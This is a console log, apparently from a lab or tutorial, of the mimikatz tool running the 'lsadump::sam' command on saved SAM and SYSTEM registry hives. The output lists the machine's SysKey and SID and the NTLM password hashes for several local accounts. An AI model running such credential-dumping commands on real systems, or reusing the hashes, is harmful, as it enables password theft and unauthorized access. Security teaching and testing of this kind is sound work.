 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : ADMIN-PC
SysKey : e349b6ef2c815271d7b0176faa3dd21c
Local SID : S-1-5-21-690217360-2144959986-1487336986
SAMKey : 8e033a2be5d22651f64a716d69530c83
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : admin
Hash NTLM: 22315d6ed1a7d5f8a7c98c40e9fa2dec
RID : 000003ea (1002)
User : test
Hash NTLM: 3f9f5f112da330ac4c20be279c6addfa
mimikatz #